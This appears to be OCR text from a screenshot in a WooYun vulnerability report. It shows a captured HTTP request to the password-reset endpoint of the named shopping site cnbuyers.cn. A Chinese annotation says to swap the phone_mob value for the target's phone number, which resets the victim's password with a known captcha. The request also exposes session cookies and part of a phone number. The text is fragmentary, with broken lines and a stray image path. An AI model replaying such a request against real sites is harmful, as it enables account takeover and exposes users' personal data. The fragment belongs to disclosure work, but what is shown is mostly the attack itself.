 日用百货 新品
新密码: ********** OK!
重复密码: ********** OK!
提交
Raw Params Headers Hex
POST
/index.php?app=find_password&act=phone_set_password&phone_mob=1 7&now_captcha=804
686 HTTP/1.1
Host: www.cnbuyers.cn
Proxy-Connection: keep-alive
Content-Length: 77
Cache-Control: max-age=0
将此手机号更改为目标手机号
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.cnbuyers.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.cnbuyers.cn/index.php?app=find_password&act=phone_set_password&phone_mob=186167911
69&now_captcha=804686
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ECM_ID_CS=7401e369150d7a7bfd40bdbfcb40f7b360e177b8; IESESSION=alive;
pgv_pvi=7277724672; pgv_si=s7681937408;
Hm_lvt_b66c20e9a0190b48d0d5f3983c723219=1436852728,1436853843;
Hm_lpvt_b66c20e9a0190b48d0d5f3983c723219=1436854314
new_password= ei123&confirm_password= ei123&Submit=%E6%8F%90%E4%BA%A4
www.wooyun.org